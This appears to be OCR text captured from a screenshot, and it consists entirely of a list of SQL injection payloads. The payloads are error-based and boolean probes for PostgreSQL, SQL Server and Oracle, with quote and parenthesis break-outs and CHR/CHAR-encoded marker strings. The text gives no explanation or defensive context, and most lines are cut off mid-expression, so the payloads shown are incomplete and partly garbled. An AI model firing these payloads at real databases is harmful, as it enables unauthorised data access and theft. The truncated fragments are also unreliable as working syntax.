
-7123 OR 6235=CAST((CHR(113)||CHR(107)||CHR(122)||CHR(106)||CHR(113))||(SELECT
(CASE WHEN (6235=6235) THEN 1 ELSE 0 END))::text|
-7182' OR 8300 IN (SELECT (CHAR(113)+CHAR(107)+CHAR(122)+CHAR(106)+CHAR(113)+
(SELECT (CASE WHEN (8300=8300) THEN CHAR(49) ELSE C
-7661" OR
9162=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(107)||CHR(122)||CHR(106)||CHR(113)|
(SELECT (CASE WHEN (9162=9162) THEN
-8387") OR 8300 IN (SELECT (CHAR(113)+CHAR(107)+CHAR(122)+CHAR(106)+CHAR(113)+
(SELECT (CASE WHEN (8300=8300) THEN CHAR(49) ELSE
-8534" OR 6235=CAST((CHR(113)||CHR(107)||CHR(122)||CHR(106)||CHR(113))||(SELECT
(CASE WHEN (6235=6235) THEN 1 ELSE 0 END))::text
-8914) OR 8300 IN (SELECT (CHAR(113)+CHAR(107)+CHAR(122)+CHAR(106)+CHAR(113)+
(SELECT (CASE WHEN (8300=8300) THEN CHAR(49) ELSE C
-8980") OR 2716=(SELECT
UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(107)||CHR(122)||CHR(106)||CHR(113)||
(SELECT (CASE WHEN (27
-9053' OR 8300 IN (SELECT (CHAR(113)+CHAR(107)+CHAR(122)+CHAR(106)+CHAR(113)+